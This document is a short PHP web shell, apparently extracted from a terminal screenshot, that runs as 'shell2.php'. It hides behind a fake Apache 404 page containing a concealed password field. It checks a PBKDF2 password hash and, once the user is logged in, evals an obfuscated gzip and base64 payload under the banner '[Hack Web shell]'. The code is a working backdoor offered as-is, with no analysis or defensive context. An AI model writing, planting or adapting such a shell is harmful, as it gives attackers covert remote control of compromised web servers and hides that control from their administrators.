 ❯ php -f ./shell2.php
$password = hash_pbkdf2("sha256", trim($_POST["pw"] ?? 0), "D0ngD0ngE_Sunday", 9999);
$hash_password = "b0ecd31b315533a16df0287fbb131af56433a21d8814b74011d6b4342c27cfc6";
$chk_login = 1;

if ($password === $hash_password) {
    $_SESSION["login"] = $password;
}
if (!isset($_SESSION["login"]) || $_SESSION["login"] !== $hash_password) {
die("
<!DOCTYPE HTML PUBLIC \"-//IETF//DTD HTML 2.0//EN\">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at " . $_SERVER["SERVER_ADDR"] . " Port " . $_SERVER["SERVER_PORT
"] . "</address>
<style>
input { margin:0;background-color:#fff;border:1px solid #fff; }
</style>
<center>
<form method=post>
<input type=password name=pw>
</form></center>
</body></html>
");
}else {
    echo "[Hack Web shell]<br>";

    $shell_code = "XYzNCoJAFEb38xTXwYWtUgiCdMQ3KKhdxODoNYcaR5wbJuK758+us/kW5/BhUVvgSWU7AwaptqVoraOUJbppP
wQ0tCgIvwRNblAUppzVfslTHjMGM7qCQDuHFPjycr7e7nyu+GO3g3H1C5kbHKH5K+LVT9uNX73zJwjg62oHJ1BWjSpUssmoD7uX58nqc
FSF7FG5GqNo4tsD+wE=";
    eval(gzinflate(base64_decode($shell_code)));